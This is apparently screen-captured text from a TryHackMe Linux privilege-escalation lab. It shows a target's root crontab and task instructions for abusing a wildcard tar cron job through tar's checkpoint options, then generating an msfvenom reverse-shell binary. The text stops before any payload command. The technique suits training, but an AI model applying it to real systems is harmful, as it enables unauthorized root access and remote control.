 TryHackMe | Linux PrivE...
user@debian: /tmp
08:52 AM
13%
TryHackMe | Linux PrivEsc
TryHackMe | Linux PrivEsc
user@debian: /tmp
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: /tmp
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:/tmp$
Add 1 hour
Terminate
Title
Linux PrivEsc
IP Address
10.10.190.132
Task 9 Cron Jobs - PATH Environment Variable
Task 10 Cron Jobs - Wildcards
View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as
part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly: